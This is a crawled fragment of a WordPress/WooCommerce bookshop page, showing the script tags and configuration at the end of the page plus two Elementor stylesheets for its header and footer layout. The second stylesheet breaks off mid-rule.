<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"147cd00e07"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Art &amp; Craft for Stage-C \u2013 Vishvas Books","excerpt":""}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.3" id="wc-price-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-21 12:51:42 -->

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420
body_size: 1089
content:
.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-dbf05cb:not(.elementor-motion-effects-element-type-background), .elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-container{min-height:44px;}.elementor-17500 .elementor-element.elementor-element-dbf05cb{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17500 .elementor-element.elementor-element-8e54e77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-f79674c{width:var( --container-widget-width, 103.713% );max-width:103.713%;--container-widget-width:103.713%;--container-widget-flex-grow:0;font-size:12px;color:#FFFFFF;}.elementor-17500 .elementor-element.elementor-element-f79674c > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-f79674c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-2c4d600 > .elementor-container{min-height:80px;}.elementor-17500 .elementor-element.elementor-element-2c4d600{padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-1c8ced8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-6d78e2b{width:auto;max-width:auto;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo-container, .elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-caption-width figcaption{text-align:center;}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-17500 .elementor-element.elementor-element-bc62119 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-bc62119{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-17500 .elementor-element.elementor-element-c69fe82{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-c69fe82 .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:0px;}.elementor-17500 .elementor-element.elementor-element-c69fe82 .elementor-header-group-wrapper .header-group-action > div a:before{font-size:0px;}.elementor-17500 .elementor-element.elementor-element-1afcd2c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-54efdd1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-b67ffff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-d0781be{width:var( --container-widget-width, 145.737% );max-width:145.737%;--container-widget-width:145.737%;--container-widget-flex-grow:0;}.elementor-17500 .elementor-element.elementor-element-d0781be.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation{text-align:left;}.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation ul.menu > li.menu-item > a{padding:40px 13px 40px 13px;}.elementor-17500 .elementor-element.elementor-element-a17e427.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17500 .elementor-element.elementor-element-a17e427 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-17500 .elementor-element.elementor-element-d004cb4{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-wrapper{text-align:center;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title{margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title, .elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title a{font-size:16px;font-weight:600;line-height:21px;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-description{font-size:12px;}.elementor-17500 .elementor-element.elementor-element-100d60e{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-100d60e > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-17500 .elementor-element.elementor-element-100d60e .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-100d60e .elementor-header-group-wrapper .header-group-action > div a:before{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-2064e8d:not(.elementor-motion-effects-element-type-background), .elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2064e8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17500 .elementor-element.elementor-element-ba2ff99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation{background-color:#CF3324;border-radius:0px 0px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-navigation-header{padding:20px 30px 20px 30px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-menu .menu > li{border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-menu .menu{border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation ul.menu > li > a:hover .menu-icon{color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-da16989 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-059a6b7{width:var( --container-widget-width, 724.438px );max-width:724.438px;--container-widget-width:724.438px;--container-widget-flex-grow:0;}.elementor-17500 .elementor-element.elementor-element-059a6b7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17500 .elementor-element.elementor-element-059a6b7 form input[type=search]{border-color:#F6F6F6;background:#F6F6F6;}.elementor-17500 .elementor-element.elementor-element-059a6b7 .widget_product_search form input[type=search]{border-radius:50px 50px 50px 50px;}.elementor-17500 .elementor-element.elementor-element-8d13699.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17500 .elementor-element.elementor-element-8d13699 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1366px){.elementor-17500 .elementor-element.elementor-element-100d60e > .elementor-widget-container{margin:10px 0px 0px 0px;}}@media(max-width:1200px){.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation ul.menu > li.menu-item > a{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-059a6b7{width:var( --container-widget-width, 355px );max-width:355px;--container-widget-width:355px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-17500 .elementor-element.elementor-element-dbf05cb{padding:0px 15px 0px 15px;}.elementor-17500 .elementor-element.elementor-element-8e54e77{width:100%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a{width:100%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17500 .elementor-element.elementor-element-2c4d600{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-17500 .elementor-element.elementor-element-8e54e77{width:91.665%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a{width:8%;}.elementor-17500 .elementor-element.elementor-element-1c8ced8{width:24%;}.elementor-17500 .elementor-element.elementor-element-1afcd2c{width:76%;}.elementor-17500 .elementor-element.elementor-element-b67ffff{width:80%;}.elementor-17500 .elementor-element.elementor-element-a17e427{width:20%;}.elementor-17500 .elementor-element.elementor-element-ba2ff99{width:24%;}.elementor-17500 .elementor-element.elementor-element-da16989{width:57.4%;}.elementor-17500 .elementor-element.elementor-element-8d13699{width:18.264%;}}@media(max-width:1366px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-b67ffff{width:94%;}}@media(max-width:1200px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-a17e427{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-1c8ced8{width:100%;}.elementor-17500 .elementor-element.elementor-element-b67ffff{width:100%;}.elementor-17500 .elementor-element.elementor-element-a17e427{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420
body_size: 1095
content:
.elementor-17501 .elementor-element.elementor-element-ae49e02:not(.elementor-motion-effects-element-type-background), .elementor-17501 .elementor-element.elementor-element-ae49e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17501 .elementor-element.elementor-element-ae49e02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 30px 70px 30px;}.elementor-17501 .elementor-element.elementor-element-ae49e02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF1A;margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-site-logo-container, .elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-caption-width figcaption{text-align:left;}.elementor-17501 .elementor-element.elementor-element-3bf0dce .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-3bf0dce{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-17501 .elementor-element.elementor-element-3bf0dce > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-17501 .elementor-element.elementor-element-3bf0dce.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-c3d7563{color:var( --e-global-color-lighter );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-96bc921 .elementor-heading-title{font-size:18px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-17501 .elementor-element.elementor-element-98b6488 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-17501 .elementor-element.elementor-element-98b6488 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-873284e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-lighter );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-text{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{padding:0px 15px 0px 40px;}.elementor-17501 .elementor-element.elementor-element-b4a8133 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:right;}.elementor-17501 .elementor-element.elementor-element-b4a8133 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon i{color:var( --e-global-color-lighter );transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon svg{fill:var( --e-global-color-lighter );transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-aef9c92{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-2270376{--spacer-size:50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:right;}.elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd:not(.elementor-motion-effects-element-type-background), .elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17501 .elementor-element.elementor-element-30a28dd{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 30px 45px 30px;}.elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17501 .elementor-element.elementor-element-bfdc9ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-f422faf{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-17501 .elementor-element.elementor-element-b18ab61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17501 .elementor-element.elementor-element-b18ab61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-b18ab61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-b4fb818{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon{padding-right:10px;transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1200px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9{width:40%;}.elementor-17501 .elementor-element.elementor-element-6868796{width:40%;}.elementor-17501 .elementor-element.elementor-element-75cad96{width:50%;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac{width:50%;}.elementor-17501 .elementor-element.elementor-element-b18ab61{width:50%;}}@media(max-width:1366px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}}@media(max-width:1024px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:left;}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd{padding:30px 30px 30px 30px;}}@media(max-width:880px){.elementor-17501 .elementor-element.elementor-element-ae49e02{padding:60px 30px 60px 30px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 15px 0px 